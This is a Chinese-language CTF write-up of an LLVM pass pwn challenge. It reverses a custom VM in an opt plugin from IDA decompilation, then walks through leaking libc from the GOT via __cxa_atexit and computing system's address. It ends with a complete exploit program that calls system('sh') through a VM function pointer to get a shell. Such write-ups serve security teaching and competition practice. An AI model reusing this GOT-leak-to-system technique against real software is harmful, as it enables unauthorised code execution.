
opcode分析 接下来就该看vmRun函数了。核心逻辑识别8种指令:op1-op8。
每个if都会执行一遍isValidOp,这个函数和runonfunction差不多,也是解密比较函数名字,也就是说,这里要动调确定每个op的函数名。
op1的名称是_ZN4edoc4addiEhii。。。以此类推。如果某个被调用的函数符合名称,那么就会进到一个isValidEnv函数进行检查。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 __int64 __fastcall `anonymous namespace' ::c0oo0o0Ode::isValidEnv(__int64 a1, __int64 a2) { __int64 Type; __int64 v3; char v5; char v6[32 ]; char v7[8 ]; char v8[32 ]; char v9[32 ]; __int64 v10[2 ]; __int64 StructName; __int64 v12; llvm::Type *v13; llvm::Type *ElementType; llvm::PointerType *v15; llvm::Value *ArgOperand; llvm::CallBase *v17; __int64 v18; __int64 v19; char v20; v19 = a1; v18 = a2; v17 = (llvm::CallBase *)llvm::dyn_cast<llvm::CallInst,llvm::ilist_iterator<llvm::ilist_detail::node_options<llvm::Instruction,false ,false ,void >,false ,true >>(a2); if ( !v17 ) goto LABEL_6; ArgOperand = (llvm::Value *)llvm::CallBase::getArgOperand(v17, 0 ); Type = llvm::Value::getType(ArgOperand); v15 = (llvm::PointerType *)llvm::dyn_cast<llvm::PointerType,llvm::Type>(Type); if ( !v15 ) goto LABEL_6; ElementType = (llvm::Type *)llvm::PointerType::getElementType(v15); if ( (llvm::Type::isStructTy(ElementType) & 1 ) == 0 ) goto LABEL_6; v13 = (llvm::Type *)llvm::cast<llvm::StructType,llvm::Type>(ElementType); StructName = llvm::Type::getStructName(v13); v12 = v3; std ::allocator<char >::allocator(v7); std ::string ::basic_string(v8, "class." , v7); VMDatProt::getStrFromProt2( (__int64)v6, (__int64)&`anonymous namespace' ::vmEnvName[abi:cxx11], (__int64)&secret::vmKey[abi:cxx11]); std ::operator+<char >(v9, v8, v6); llvm::StringRef::StringRef(v10, v9); v5 = llvm::operator==(StructName, v12, v10[0 ], v10[1 ]); std ::string ::~string (v9); std ::string ::~string (v6); std ::string ::~string (v8); std ::allocator<char >::~allocator(v7); if ( (v5 & 1 ) != 0 ) v20 = 1 ; else LABEL_6: v20 = 0 ; return v20 & 1 ; }
检查了参数类型,要求第一个参数一定是struct *类型的,并且还要求这个结构体是class.edoc。这里的edoc是动调解密得到的。这个名字有点奇怪,因为他是IR代码的表现形式。实际上在cpp当中,这个class.edoc就意味着:
这个class似乎并没有什么用,但是调用那些op还必须得有,就是纯纯恶心人的设置。
然后我们来分析op1:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 __int64 __fastcall `anonymous namespace' ::c0oo0o0Ode::op1(__int64 a1, __int64 a2) { __int64 result; llvm::Type *Type; llvm::Type *v4; __int64 v5; __int64 v6; llvm::ConstantInt *v7; llvm::ConstantInt *v8; llvm::Value *ArgOperand; int i; int v11[2 ]; unsigned __int8 ZExtValue; llvm::CallBase *v13; __int64 v14; __int64 v15; v15 = a1; v14 = a2; result = llvm::dyn_cast<llvm::CallInst,llvm::ilist_iterator<llvm::ilist_detail::node_options<llvm::Instruction,false ,false ,void >,false ,true >>(a2); v13 = (llvm::CallBase *)result; if ( result ) { for ( i = 0 ; i < (unsigned int )llvm::CallBase::getNumArgOperands(v13); ++i ) { ArgOperand = (llvm::Value *)llvm::CallBase::getArgOperand(v13, i); Type = (llvm::Type *)llvm::Value::getType(ArgOperand); if ( (llvm::Type::isIntegerTy(Type, 8u ) & 1 ) != 0 && i == 1 ) { v8 = (llvm::ConstantInt *)llvm::dyn_cast<llvm::ConstantInt,llvm::Value>(ArgOperand); if ( v8 ) ZExtValue = llvm::ConstantInt::getZExtValue(v8); } v4 = (llvm::Type *)llvm::Value::getType(ArgOperand); if ( (llvm::Type::isIntegerTy(v4) & 1 ) != 0 && i > 1 ) { v7 = (llvm::ConstantInt *)llvm::dyn_cast<llvm::ConstantInt,llvm::Value>(ArgOperand); if ( v7 ) v11[i - 2 ] = llvm::ConstantInt::getZExtValue(v7); } } result = ZExtValue; if ( ZExtValue <= 5u ) { v6 = (unsigned int )(v11[1 ] + v11[0 ]); *(_QWORD *)std ::vector <unsigned long >::operator[](&secret::regs, ZExtValue) = v6; v5 = llvm::errs((llvm *)&secret::regs); return llvm::raw_ostream::operator<<(v5, "Op1 done.\n" ); } } return result; }
要求第二个参数是8位int类型的。然后后面的参数是int类型的,这些int参数被存到了v11数组中。可以发现这个v11数组只有2个数的空间而已,但是又没有限制参数数量,这里有个溢出的嫌疑。到了下面,限制了int8的数据要小于等于5,然后会将第二第三参数相加,存到regs[int8偏移]中。根据这些信息,我们可以先把op1的声明写出来void _ZN4edoc4addiEhii(edoc *op, int8_t idx, int num1, int num2);。。。以此类题分析出8个op。
经过折磨的动调和分析,我们可以得到以下脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 #include <stdint.h> class edoc { }; void _ZN4edoc4addiEhii(edoc *op, int8_t idx, int num1, int num2);void _ZN4edoc4chgrEhi(edoc *op, int8_t idx, int num);void _ZN4edoc4sftrEhbh(edoc *op, int8_t idx, bool choice, int8_t offset);void _ZN4edoc4borrEhhh(edoc *op, int8_t idx1, int8_t idx2, int8_t idx3);void _ZN4edoc4movrEhh(edoc *op, int8_t idx1, int8_t idx2);void _ZN4edoc4saveEhj(edoc *op, int8_t idx, int num);void _ZN4edoc4loadEhj(edoc *op, int8_t idx, int num);void _ZN4edoc4runcEhj(edoc *op, int8_t idx, int num);void _Z10c0deVmMainv(){ }
num&7==0意味着低三位为0。regs[6]&0xfff==0意味着低1.5个字节要为0。op8这个函数指针太显眼了。接下来该思考如果getshell了。
攻击思路 如果不出意外,最后肯定要利用op8构造一个system("/bin/sh")。那么我们就需要想办法使*(regs[6])存system的真实地址(或者附近),但是这个regs[6]不是我们能够直接操控的。唯一能看到一点希望的是op5,因为他可以通过交换数据间接控制regs[6]和regs[7]。
opt的got表可读可写,我们考虑从got入手泄露出libc地址。显然op7可以很容易做到这一点,然后再考虑利用运算得到system地址。先用IDA打开opt看一眼got表,我们需要找到一个已经解析过地址的函数,0x442068处的__cxa_atexit函数就很显眼。
1 2 3 4 5 6 void _Z10c0deVmMainv(){ edoc *op = new edoc (); _ZN4edoc4addiEhii(op, 0 , 0x442050 , 0 ); }

先调试一下看是否成功写进去,然后发现竟然没进到vmRun,打开exp.ll文件一看,llvm帮我把函数名给改了……那就使用extern “C”避开c++的优化,这下可以了。其他声明也是同理。(吐槽,c++的函数名太长了动调看得是真的难受啊)

动调发现这个regs数组实际是在堆上的。并且regs[6]和regs[7]一开始就不为0,里面存了类似mmap出来的一块地址的始末地址,神奇的是他位于ld模块中间。估计是在init的时候写入的。
下面我们考虑上约束条件,尝试将__cxa_atexit的libc地址泄露出来。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 extern "C" void _Z10c0deVmMainv(){ edoc *op = new edoc (); _ZN4edoc4addiEhii(op, 0 , 0x442000 , 0 ); _ZN4edoc4movrEhh(op, 6 , 0 ); _ZN4edoc4addiEhii(op, 0 , 0x443000 , 0 ); _ZN4edoc4movrEhh(op, 7 , 0 ); _ZN4edoc4loadEhj(op, 0 , 0x68 ); }
可以看到成功了。接着考虑构造system地址。system在libc中的偏移是0x50D70,__cxa_atexit是0x458C0。利用位移和加法构造system,最后将system地址放到mmap的地址上执行即可。所以一开始我们还需要把mmap的地址保存下来。
EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 #include <stdint.h> class edoc { }; extern "C" { void _ZN4edoc4addiEhii(edoc *op, int8_t idx, int num1, int num2); void _ZN4edoc4chgrEhi(edoc *op, int8_t idx, int num); void _ZN4edoc4sftrEhbh(edoc *op, int8_t idx, bool choice, int8_t offset); void _ZN4edoc4borrEhhh(edoc *op, int8_t idx1, int8_t idx2, int8_t idx3); void _ZN4edoc4movrEhh(edoc *op, int8_t idx1, int8_t idx2); void _ZN4edoc4saveEhj(edoc *op, int8_t idx, int num); void _ZN4edoc4loadEhj(edoc *op, int8_t idx, int num); void _ZN4edoc4runcEhj(edoc *op, int8_t idx, int num); } extern "C" void _Z10c0deVmMainv(){ edoc *op = new edoc (); _ZN4edoc4movrEhh(op, 4 , 6 ); _ZN4edoc4movrEhh(op, 5 , 7 ); _ZN4edoc4addiEhii(op, 0 , 0x442000 , 0 ); _ZN4edoc4movrEhh(op, 6 , 0 ); _ZN4edoc4addiEhii(op, 0 , 0x443000 , 0 ); _ZN4edoc4movrEhh(op, 7 , 0 ); _ZN4edoc4loadEhj(op, 0 , 0x68 ); _ZN4edoc4movrEhh(op, 1 , 0 ); _ZN4edoc4sftrEhbh(op, 0 , 1 , 44 ); _ZN4edoc4sftrEhbh(op, 0 , 0 , 44 ); _ZN4edoc4sftrEhbh(op, 0 , 0 , 12 ); _ZN4edoc4chgrEhi(op, 0 , 0xd ); _ZN4edoc4sftrEhbh(op, 0 , 1 , 12 ); _ZN4edoc4addiEhii(op, 3 , 0xd70 , 0 ); _ZN4edoc4borrEhhh(op, 0 , 3 , 0 ); _ZN4edoc4sftrEhbh(op, 1 , 0 , 20 ); _ZN4edoc4sftrEhbh(op, 1 , 1 , 20 ); _ZN4edoc4borrEhhh(op, 0 , 0 , 1 ); _ZN4edoc4movrEhh(op, 6 , 4 ); _ZN4edoc4movrEhh(op, 7 , 5 ); _ZN4edoc4saveEhj(op, 0 , 0 ); _ZN4edoc4addiEhii(op, 3 , 26739 , 0 ); _ZN4edoc4addiEhii(op, 0 , 8 , 0 ); _ZN4edoc4borrEhhh(op, 0 , 0 , 4 ); _ZN4edoc4saveEhj(op, 3 , 8 ); _ZN4edoc4runcEhj(op, 0 , 0 ); }
小结 我好困,睡了。再见,花了我三个钟的恶心人的题目。